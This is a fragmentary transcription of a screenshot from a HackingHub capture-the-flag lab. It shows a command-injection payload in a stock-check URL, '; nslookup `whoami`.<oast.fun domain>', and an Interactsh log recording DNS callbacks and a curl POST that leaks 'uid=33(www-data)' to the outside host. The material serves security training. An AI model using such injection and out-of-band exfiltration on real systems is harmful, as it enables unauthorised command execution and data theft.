 HackingHub - Interactive
louues4a.eu1.ctfio.com
louues4a.eu1.ctfio.com/s
louues4a.eu1.ctfio.com/s
Interactsh | Web Client
louues4a.eu1.ctfio.com/s
https://louues4a.eu1.ctfio.com/stock-check.php?id=f3d1426d-16af-4243-a148-d7c874ddfe1a; nslookup `whoami`.timjodrqtclmwgyoawfky4u5...
3
B
Finish update
interactsh
oast.fun
Reset
Notifications
Export
Terms
About
1
Refresh
timjodrqtclmwgyoawfky4u5el0g5si1o.oast.fun
Request
Response
From IP address: 139.59.188.40 at 2024-10-02_02:56
Request
Copy
# TIME TYPE
5 6 minutes ago http
4 7 minutes ago http
3 7 minutes ago dns
2 7 minutes ago dns
1 7 minutes ago dns
POST / HTTP/2.0
Host: timjodrqtclmwgyoawfky4u5el0g5si1o.oast.fun
Accept: */*
Content-Length: 16
Content-Type: application/x-www-form-urlencoded
User-Agent: curl/7.81.0
uid=33(www-data)
hackinghub
Notes